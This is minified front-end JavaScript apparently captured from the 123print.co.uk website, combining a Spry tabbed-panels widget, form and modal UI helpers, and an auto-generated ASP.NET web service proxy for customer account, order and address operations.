(function(){typeof Spry=="undefined"&&(window.Spry={}),Spry.Widget||(Spry.Widget={}),Spry.Widget.TabbedPanels=function(n,t){if(this.element=this.getElement(n),this.defaultTab=0,this.tabSelectedClass="TabbedPanelsTabSelected",this.tabHoverClass="TabbedPanelsTabHover",this.tabFocusedClass="TabbedPanelsTabFocused",this.panelVisibleClass="TabbedPanelsContentVisible",this.focusElement=null,this.hasFocus=!1,this.currentTabIndex=0,this.enableKeyboardNavigation=!0,this.nextPanelKeyCode=Spry.Widget.TabbedPanels.KEY_RIGHT,this.previousPanelKeyCode=Spry.Widget.TabbedPanels.KEY_LEFT,Spry.Widget.TabbedPanels.setOptions(this,t),typeof this.defaultTab=="number"){if(this.defaultTab<0)this.defaultTab=0;else{var i=this.getTabbedPanelCount();this.defaultTab>=i&&(this.defaultTab=i>1?i-1:0)}this.defaultTab=this.getTabs()[this.defaultTab]}this.defaultTab&&(this.defaultTab=this.getElement(this.defaultTab)),this.attachBehaviors()},Spry.Widget.TabbedPanels.prototype.getElement=function(n){return n&&typeof n=="string"?document.getElementById(n):n},Spry.Widget.TabbedPanels.prototype.getElementChildren=function(n){for(var i=[],t=n.firstChild;t;)t.nodeType==1&&i.push(t),t=t.nextSibling;return i},Spry.Widget.TabbedPanels.prototype.addClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))==-1)&&(n.className+=(n.className?" ":"")+t)},Spry.Widget.TabbedPanels.prototype.removeClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))!=-1)&&(n.className=n.className.replace(new RegExp("\\s*\\b"+t+"\\b","g"),""))},Spry.Widget.TabbedPanels.setOptions=function(n,t,i){if(t)for(var r in t)i&&t[r]==undefined||(n[r]=t[r])},Spry.Widget.TabbedPanels.prototype.getTabGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length)return n[0]}return null},Spry.Widget.TabbedPanels.prototype.getTabs=function(){var t=[],n=this.getTabGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getContentPanelGroup=function(){if(this.element){var n=this.getElementChildren(this.element);if(n.length>1)return n[1]}return null},Spry.Widget.TabbedPanels.prototype.getContentPanels=function(){var t=[],n=this.getContentPanelGroup();return n&&(t=this.getElementChildren(n)),t},Spry.Widget.TabbedPanels.prototype.getIndex=function(n,t){if(n=this.getElement(n),n&&t&&t.length)for(var i=0;i<t.length;i++)if(n==t[i])return i;return-1},Spry.Widget.TabbedPanels.prototype.getTabIndex=function(n){var t=this.getIndex(n,this.getTabs());return t<0&&(t=this.getIndex(n,this.getContentPanels())),t},Spry.Widget.TabbedPanels.prototype.getCurrentTabIndex=function(){return this.currentTabIndex},Spry.Widget.TabbedPanels.prototype.getTabbedPanelCount=function(){return Math.min(this.getTabs().length,this.getContentPanels().length)},Spry.Widget.TabbedPanels.addEventListener=function(n,t,i,r){try{n.addEventListener?n.addEventListener(t,i,r):n.attachEvent&&n.attachEvent("on"+t,i)}catch(u){}},Spry.Widget.TabbedPanels.prototype.cancelEvent=function(n){return n.preventDefault?n.preventDefault():n.returnValue=!1,n.stopPropagation?n.stopPropagation():n.cancelBubble=!0,!1},Spry.Widget.TabbedPanels.prototype.onTabClick=function(n,t){return this.showPanel(t),this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.onTabMouseOver=function(n,t){return this.addClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabMouseOut=function(n,t){return this.removeClassName(t,this.tabHoverClass),!1},Spry.Widget.TabbedPanels.prototype.onTabFocus=function(n,t){return this.hasFocus=!0,this.addClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.prototype.onTabBlur=function(n,t){return this.hasFocus=!1,this.removeClassName(t,this.tabFocusedClass),!1},Spry.Widget.TabbedPanels.KEY_UP=38,Spry.Widget.TabbedPanels.KEY_DOWN=40,Spry.Widget.TabbedPanels.KEY_LEFT=37,Spry.Widget.TabbedPanels.KEY_RIGHT=39,Spry.Widget.TabbedPanels.prototype.onTabKeyDown=function(n,t){var f=n.keyCode,r,i,u;if(!this.hasFocus||f!=this.previousPanelKeyCode&&f!=this.nextPanelKeyCode)return!0;for(r=this.getTabs(),i=0;i<r.length;i++)if(r[i]==t&&(u=!1,f==this.previousPanelKeyCode&&i>0?u=r[i-1]:f==this.nextPanelKeyCode&&i<r.length-1&&(u=r[i+1]),u)){this.showPanel(u),u.focus();break}return this.cancelEvent(n)},Spry.Widget.TabbedPanels.prototype.preorderTraversal=function(n,t){var r=!1,i;if(n&&(r=t(n),n.hasChildNodes()))for(i=n.firstChild;!r&&i;){r=this.preorderTraversal(i,t);try{i=i.nextSibling}catch(u){i=null}}return r},Spry.Widget.TabbedPanels.prototype.addPanelEventListeners=function(n){var i=this,u,r;Spry.Widget.TabbedPanels.addEventListener(n,"click",function(t){return i.onTabClick(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseover",function(t){return i.onTabMouseOver(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(n,"mouseout",function(t){return i.onTabMouseOut(t,n)},!1),this.enableKeyboardNavigation&&(u=null,r=null,this.preorderTraversal(n,function(t){if(t.nodeType==1){var i=n.attributes.getNamedItem("tabindex");if(i)return u=t,!0;r||t.nodeName.toLowerCase()!="a"||(r=t)}return!1}),u?this.focusElement=u:r&&(this.focusElement=r),this.focusElement&&(Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"focus",function(t){return i.onTabFocus(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"blur",function(t){return i.onTabBlur(t,n)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"keydown",function(t){return i.onTabKeyDown(t,n)},!1)))},Spry.Widget.TabbedPanels.prototype.showPanel=function(n){var i=-1,t;if(i=typeof n=="number"?n:this.getTabIndex(n),!(!i<0)&&!(i>=this.getTabbedPanelCount())){var u=this.getTabs(),r=this.getContentPanels(),f=Math.max(u.length,r.length);for(t=0;t<f;t++)t!=i&&(u[t]&&this.removeClassName(u[t],this.tabSelectedClass),r[t]&&(this.removeClassName(r[t],this.panelVisibleClass),r[t].style.display="none"));this.addClassName(u[i],this.tabSelectedClass),this.addClassName(r[i],this.panelVisibleClass),r[i].style.display="block",this.currentTabIndex=i}},Spry.Widget.TabbedPanels.prototype.attachBehaviors=function(){for(var u=this.getTabs(),i=this.getContentPanels(),r=this.getTabbedPanelCount(),t=0;t<r;t++)this.addPanelEventListeners(u[t],i[t]);this.showPanel(this.defaultTab)}})();
var print123=print123||{};print123.CaptureEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CreateQuickAccount",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:null,error:null})},print123.ValidateEmail=function(n){var i=this,t={customerEmail:n,subscribe:!0};$j.ajax({url:"/Member/MemberOperationsService.asmx/CaptureEmailUK",data:JSON.stringify(t),type:"POST",contentType:"application/json",dataType:"json",success:function(t){t.d?$j(".DB_BorderError").hide().find(".DB_ErrorText").find("span").eq(0).text(""):n!=""&&$j(".DB_BorderError").show().find(".DB_ErrorText").find("span").eq(0).text("Please enter a valid email address!")},error:null})};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui={},print123.forms.ui.buildFormContainer=function(n,t,i,r,u,f,e){var v=this,l=document.createElement("div"),s,h,o,c,a;return print123.core.ui.clear(l),s=new print123.core.ui.Table(3,5,"0px","0px",u+"px"),o=s.getCell(0,0),o.setAttribute("width","36px"),o.setAttribute("height","16px"),o.id="tdLTSlice1_"+n,o.className=e,o=s.getCell(0,1),o.setAttribute("width","14px"),o=s.getCell(0,2),o.setAttribute("width","12px"),o=s.getCell(0,3),o.setAttribute("width","40px"),o=s.getCell(0,4),o.setAttribute("width","828px"),o=s.getCell(1,0),o.id="tdLT_"+n,o.setAttribute("height","19px"),o.className=f,o=s.getCell(1,1),o=s.getCell(1,2),s.mergeCells(1,2,4),i&&(h=document.createElement("div"),h.id="divTitle_"+n,h.appendChild(i),o.appendChild(h)),o=s.getCell(2,0),o.id="tdLTSlice2_"+n,o.setAttribute("height","19px"),o.className=e,o=s.getCell(2,1),o=s.getCell(2,2),s.mergeCells(2,2,4),r&&(c=document.createElement("div"),c.id="divSubTitle_"+n,c.appendChild(r),o.appendChild(c)),a=t(),o.appendChild(a),l.appendChild(s.element),l},print123.forms.ui.createModal=function(n,t,i){var f=this,u=document.createElement("div"),r;return u.className="FORMS_modalContainer",u.style.width=String(n)+"px",u.style.height=String(t)+"px",r=document.createElement("iframe"),r.width=String(n)+"px",r.height=String(t)+"px",r.src=i,r.scrolling="no",r.frameBorder="0",u.appendChild(r),u},print123.forms.ui.createRemainingFieldsMessage=function(n){var s=this,i=document.createElement("div"),u,t,o,e,r,f;return i.className="FORMS_messagePrompt_border",i.style.paddingLeft="4px",i.style.paddingRight="4px",i.style.paddingTop="1px",i.style.paddingBottom="1px",i.style.width="304px",u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","30px"),o=document.createElement("img"),o.src="/images/transparent.gif",o.className="FORMS_blue_exclamation",t.appendChild(o),t=u.getCell(0,1),t.setAttribute("width","4px"),t=u.getCell(0,2),t.setAttribute("width","262px"),e=document.createElement("span"),e.className="FORMS_messagePromptText",e.innerHTML="Only&nbsp;",t.appendChild(e),r=document.createElement("span"),r.id="",r.className="FORMS_messagePromptHighlight",r.innerHTML=n,t.appendChild(r),f=document.createElement("span"),f.className="FORMS_messagePromptText",f.innerHTML="&nbsp;left to fill out to proceed...",t.appendChild(f),i.appendChild(u.element),i},print123.forms.ui.prepareRemainingFieldsMessage=function(n,t){var i,r;return print123.core.ui.clear(n),i="fields",t==1&&(i="field"),r=this.createRemainingFieldsMessage(String(t)+" more "+i)},print123.forms.ui.resetFormState=function(n){for(var r,i,t=0;t<n.length;t++)r=document.getElementById(n[t].field),i=document.getElementById(n[t].message),n[t].type=="text"&&n[t].errorstate!==0&&(r.className=n[t].fieldCSS),i.innerHTML=""},print123.forms.ui.suppressKeypressOnForm=function(n){document.onkeypress=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1},document.onkeydown=function(t){t=t?t:event?event:null;var i=t.target?t.target:t.srcElement?t.srcElement:null;if(t.keyCode===n&&(i.type=="text"||i.type=="password"))return!1}},print123.forms.ui.keyPress=function(n,t){var u=[8,9,17,18,35,36,37,38,39,40,46,112,113,114,115,116,117,118,119,120,121,122,123,127],r=!1,i;for(n=="numbers"&&(t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105)&&(r=!0),i=0;i<u.length;i++)if(t.keyCode==u[i]){r=!0;break}return r},print123.forms.ui.prepareStatesForDDL=function(n){for(var r=this,i=[],t=0;t<n.length;t++)i[t]={view:n[t].FullName,value:n[t].Abbreviation};return i},print123.forms.ui.getStateIndex=function(n,t){for(var u=this,r=0,i=0;i<n.length;i++)if(n[i].Abbreviation==t){r=i;break}return r},print123.forms.ui.getStateAbbreviation=function(n,t){return n[t].Abbreviation},print123.forms.ui.buildCustomDDL=function(n,t,i,r,u){r==null&&(r=10),u==null&&(u=print123.forms.enums.ddlDefaultSize.normal);var e={ddlSize:u,dataArray:n,totalWidth:t,rowsVisible:8,blurOpacity:r,selectedIndex:i,defaultView:""};return new print123.forms.ui.DropDownList(e)},print123.forms.ui.fadeOut=function(n,t,i,r,u){n.style.opacity=r/100,n.style.filter="alpha(opacity="+r+")";var f=r,e=0,s=function(){e<=i?(f-=r/i,n.style.opacity=f/100,n.style.filter="alpha(opacity="+f+")",e+=1):(clearInterval(o),u&&u())},o=setInterval(s,t/i)},print123.forms.ui.showLoadingCursor=function(){var n=this;this.loadingCursorImg||(this.loadingCursorImg=document.createElement("img"),this.loadingCursorImg.src="/images/skins/en-US/default/icons/ajax-loader_arrows.gif",this.loadingCursorImg.style.position="absolute",this.loadingCursorImg.style.zIndex=4e3,this.loadingCursorDelegate=function(t){var i=print123.core.window.getScrollPosition();n.loadingCursorImg.style.left=t.clientX+12+i.x+"px",n.loadingCursorImg.style.top=t.clientY-5+i.y+"px"},this.loadingCursorLoad=function(){n.loadingCursorVisible=1,document.body.appendChild(n.loadingCursorImg),$addHandler(document,"mousemove",n.loadingCursorDelegate)}),this.loadingCursorActive||(this.loadingCursorActive=1,this.loadingCursorTimeout=setTimeout(this.loadingCursorLoad,250))},print123.forms.ui.hideLoadingCursor=function(){this.loadingCursorActive&&(clearTimeout(this.loadingCursorTimeout),this.loadingCursorActive=0,this.loadingCursorVisible&&(this.loadingCursorVisible=0,document.body.removeChild(this.loadingCursorImg),$removeHandler(document,"mousemove",this.loadingCursorDelegate)))},print123.forms.ui.alert=function(n,t,i,r,u,f){var o=document.createElement("div"),s,e;o.className="FORMS_modalTextBold",o.innerHTML=t,i==null&&(i=0),r==null&&(r=!0),u==null&&(u=120),s={title:n,messageType:i,width:354,height:u,content:o,mode:0,showOpacity:r},e=new print123.forms.ui.Notify(s),e.buildUI(),e.onOK=f,e.call()},print123.forms.ui.confirm=function(n,t,i,r,u,f,e,o){var h,c,s;o==null&&(o="FORMS_modalTextBold"),h=document.createElement("div"),h.className=o,h.innerHTML=t,f==null&&(f=120),u==null&&(u=0),e==null&&(e=!0),c={title:n,messageType:u,width:354,height:f,content:h,mode:2,showOpacity:e},s=new print123.forms.ui.Notify(c),s.onYes=i,s.onNo=r,s.buildUI(),s.call()},print123.forms.ui.checkFieldCompletion=function(n){for(var u=0,t=0,r,i,t=0;t<n.length;t++)r=n[t].evaluate,i=n[t].errorstate,r==!0&&i!=0&&(u+=1);return u},print123.forms.ui.getAdditionalControls=function(n,t,i,r){var a=this,l=document.createElement("div"),e=new print123.core.ui.Table(6,2,"0px","0px"),u=e.getCell(0,0),o,f,h,c,s;return u.setAttribute("width","146px"),u=e.getCell(0,1),u.setAttribute("width","532px"),i&&(u=e.getCell(1,1),o=new print123.core.ui.Table(1,3,"0px","0px"),o.element.className="Member_FormLabel",f=o.getCell(0,0),f.setAttribute("width","20px"),i.type="checkbox",i.className="Member_FormLabel",f.appendChild(i),i.checked=!0,f=o.getCell(0,1),f.setAttribute("width","8px"),f=o.getCell(0,2),f.setAttribute("width","484px"),h=document.createElement("span"),h.innerHTML="I would like to receive promotions from 123print and partner companies.",f.appendChild(h),u.appendChild(o.element),u=e.getCell(2,0),u.height="10px"),u=e.getCell(3,1),n.control=document.createElement("a"),n.control.className=n.disabledCSS,n.control.style.marginLeft="0px",n.control.disabled=!0,print123.core.event.clearHandlers(n.control),print123.core.event.addHandler(n.control,"focus",function(){n.control.blur()}),print123.core.event.addHandler(n.control,"click",function(){t&&t()}),c=document.createElement("span"),c.innerHTML="Next",n.control.appendChild(c),u.appendChild(n.control),r&&(u=e.getCell(4,0),u.height="10px",u=e.getCell(5,1),s=document.createElement("a"),s.className="Member_SmallBlueLink",s.innerHTML="Forgot your password?",u.appendChild(s),print123.core.event.clearHandlers(s),print123.core.event.addHandler(s,"click",function(){r.open()})),l.appendChild(e.element),l},print123.forms.ui.checkUpdateButton=function(n,t){for(var r=!0,i=0;i<n.length;i++)if(n[i].errorstate!==0){r=!1;break}return r?this.enableButton(t):this.disableButton(t),r},print123.forms.ui.disableButton=function(n){n.control.disabled=!0,n.control.className=n.disabledCSS},print123.forms.ui.enableButton=function(n){n.control.disabled=!1,n.control.className=n.enabledCSS},print123.forms.ui.buildURL=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view="+n,t&&(i+="&p="+t),i},print123.forms.ui.getCurrentPageFromURL=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValue(n,"p"),pageNo&&pageNo>0&&(t=pageNo)),t},print123.forms.ui.buildURLAjax=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view/"+n,t!=null&&(i+="/page"+t),i},print123.forms.ui.getCurrentPageFromURLAjax=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValueAjax(n,"page"),pageNo&&pageNo>0&&(t=pageNo)),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Notify=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.mode=this.enums.notify.close,n.mode!=null&&(this.mode=n.mode),this.messageType=this.enums.messageType.info,n.messageType!=null&&(this.messageType=n.messageType),this.content=document.createElement("div"),n.content&&(this.content=n.content),this.title="",n.title&&(this.title=n.title),this.width=354,n.width!=null&&(this.width=n.width),this.height=140,n.height!=null&&(this.height=n.height),this.showOpacity=!0,n.showOpacity!=null&&(this.showOpacity=n.showOpacity),this.customButtons=null,n.customButtons!=null&&(this.customButtons=n.customButtons),this.modalControl=null},print123.forms.ui.Notify.prototype.buildUI=function(){var g=this,p=this.width-10,k=this.height-40,d=p-68,r,e,f,s,t,u,n,h,b,y,l,o,c,v,i,a,w;print123.core.ui.clear(this.element),this.element.className="FORMS_modalContainer",this.element.style.width=String(this.width)+"px",this.title!=""&&(r=document.createElement("div"),r.className="FORMS_modalTitle",r.style.paddingTop="4px",r.style.paddingBottom="4px",r.style.paddingLeft="6px",r.style.width="100%",r.style.height="16px",r.innerHTML=this.title,this.element.appendChild(r)),e=document.createElement("div"),e.style.height="8px",this.element.appendChild(e),f=document.createElement("div"),f.style.width=String(p)+"px",f.style.height=String(k)+"px",f.style.padding="4px",this.element.appendChild(f),s=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=s.getCell(0,0),t.setAttribute("width","48px"),t.setAttribute("valign","top"),u=document.createElement("img"),u.src="/images/transparent.gif",t.appendChild(u);switch(this.messageType){case this.enums.messageType.info:u.className="FORMS_Notification-info";break;case this.enums.messageType.success:u.className="FORMS_Notification-success";break;case this.enums.messageType.warn:u.className="FORMS_Notification-warn";break;case this.enums.messageType.failure:u.className="FORMS_Notification-failure"}t=s.getCell(0,1),t.setAttribute("width","20px"),t=s.getCell(0,2),t.setAttribute("width",String(d)+"px"),t.setAttribute("valign","top"),e=document.createElement("div"),e.style.height="16px",t.appendChild(e),t.appendChild(this.content),f.appendChild(s.element),n=document.createElement("div"),n.style.textAlign="center",n.style.width="100%",n.style.height="30px",this.element.appendChild(n);switch(this.mode){case this.enums.notify.okOnly:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h);break;case this.enums.notify.okCancel:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),b=this.buildButton("Sprite_Ctrl_cancelSelection FORMS_button_default","onCancel"),n.appendChild(b);break;case this.enums.notify.yesNo:y=this.buildButton("Sprite_Ctrl_btn-yes FORMS_button_default","onYes"),n.appendChild(y),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),l=this.buildButton("Sprite_Ctrl_btn-no FORMS_button_default","onNo"),n.appendChild(l);break;case this.enums.notify.custom:if(this.customButtons)for(o=0;o<this.customButtons.length;o++)c=this.customButtons[o],v=this.buildButton(c.cssStyle,c.eventName),n.appendChild(v),o!==this.customButtons.length-1&&(i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i));break;default:a=this.buildButton("Sprite_Ctrl_closeSelection FORMS_button_default","onClose"),n.appendChild(a)}w={showOpacity:this.showOpacity,closeButtonVisible:!1},this.modalControl=new print123.core.ui.ModalPopup(this.width+46,this.height+80,this.element,w)},print123.forms.ui.Notify.prototype.buildButton=function(n,t){var r=this,i=document.createElement("img");return i.src="/images/transparent.gif",i.className=n,print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.trigger("blur")}),print123.core.event.addHandler(i,"click",function(){r.modalControl.close(),r.raiseEvent(t)}),i},print123.forms.ui.Notify.prototype.call=function(){this.modalControl.open()};
function contains(n,t){return n.contains?n!=t&&n.contains(t):!!(n.compareDocumentPosition(t)&16)}function checkHover(n,t){var e=getEvent(n),r=e.rawEvent,i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function getEvent(n){return n||window.event}function checkHoverChooseDesign(n,t){var r=getEvent(n),i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function showMask(){var n=$j("body"),r=60,u,t,i;this.mask.style.zIndex=100,this.mask.style.backgroundColor="#ffffff",this.mask.style.display="block",this.mask.style.opacity=r/100,this.mask.style.filter="alpha(opacity="+r+")",u=n[0].offsetWidth,t=n[0].offsetHeight,this.mask.style.width=u+"px",this.mask.style.height=t+"px",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundImage="url(/images/skins/en-US/default/icons/ajax-loader-transparent.gif)",i=290+parseInt(document.documentElement.scrollTop)+parseInt(document.body.scrollTop)+"px",this.mask.style.backgroundPosition="center "+i,this.mask.style.backgroundRepeat="no-repeat",n.append(this.mask)}function hideMask(){try{var t=this;$j(this.mask).fadeOut(250,function(){$j(this).empty().remove()})}catch(n){}}var mask=document.createElement("div");


--- FILE ---
content_type: application/x-javascript; charset=iso-8859-1
request_url: https://www.123print.co.uk/MyAccount/MyAccountOperationsService.asmx/js
body_size: 895
content:
Type.registerNamespace('Print123Site.MyAccountOperations');
Print123Site.MyAccountOperations.MyAccountOperationsService=function() {
Print123Site.MyAccountOperations.MyAccountOperationsService.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
Print123Site.MyAccountOperations.MyAccountOperationsService.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path();},
GetAvailableTabs:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAvailableTabs',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetOrderInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderWithReviewInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderWithReviewInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetPendingOrderInfoCollection:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetPendingOrderInfoCollection',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ApproveOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ApproveEntireOrder:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveEntireOrder',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoWithStatus:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoWithStatus',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoCollectionWithStatus:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoCollectionWithStatus',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ReorderOrderItem:function(orderItemInfoId,isEditable,quantity,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderOrderItem',false,{orderItemInfoId:orderItemInfoId,isEditable:isEditable,quantity:quantity},succeededCallback,failedCallback,userContext); },
ReorderBundleOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderBundleOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ReorderEntireOrder:function(orderInfoID,quantityArr,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderEntireOrder',false,{orderInfoID:orderInfoID,quantityArr:quantityArr},succeededCallback,failedCallback,userContext); },
GetCustomerInformation:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInformation',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo2:function(succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo2',false,{},succeededCallback,failedCallback,userContext); },
UpdateCustomerInfo:function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerInfo',false,{customerId:customerId,forename:forename,surname:surname,email:email,gender:gender,emailPreference:emailPreference,primayPurchase:primayPurchase,subscription:subscription},succeededCallback,failedCallback,userContext); },
UpdateCustomerPassword:function(customerID,oldPassword,newPassword,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerPassword',false,{customerID:customerID,oldPassword:oldPassword,newPassword:newPassword},succeededCallback,failedCallback,userContext); },
SendEmailThruBronto:function(customerInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendEmailThruBronto',false,{customerInfo:customerInfo},succeededCallback,failedCallback,userContext); },
GetAddressBook:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBook',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetAddressBookBilling:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBookBilling',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
CreateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddressInfo:function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddressInfo',false,{customerId:customerId,addressFlag:addressFlag,customerAddressId:customerAddressId,forename:forename,surname:surname,marital:marital,company:company,address:address,address_continue:address_continue,city:city,tel_no:tel_no,postcode:postcode,state:state},succeededCallback,failedCallback,userContext); },
DeleteAddress:function(addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteAddress',false,{addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
GetDocumentLockerItems:function(customerInfoID,pageNo,numPerPage,itemInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetDocumentLockerItems',false,{customerInfoID:customerInfoID,pageNo:pageNo,numPerPage:numPerPage,itemInfoID:itemInfoID},succeededCallback,failedCallback,userContext); },
AddMyDesignToCart:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyDesignToCart',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
DeleteDocumentLockerItem:function(documentLockerInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteDocumentLockerItem',false,{documentLockerInfoID:documentLockerInfoID},succeededCallback,failedCallback,userContext); },
SendSharedDesignEmail:function(emailInfo,designLink,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendSharedDesignEmail',false,{emailInfo:emailInfo,designLink:designLink},succeededCallback,failedCallback,userContext); },
CopyDocBeforeEditMyDesgin:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CopyDocBeforeEditMyDesgin',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
AddMyBundleToCart:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyBundleToCart',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); },
DeleteCustomerBundle:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteCustomerBundle',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); }}
Print123Site.MyAccountOperations.MyAccountOperationsService.registerClass('Print123Site.MyAccountOperations.MyAccountOperationsService',Sys.Net.WebServiceProxy);
Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance = new Print123Site.MyAccountOperations.MyAccountOperationsService();
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_path(value); }
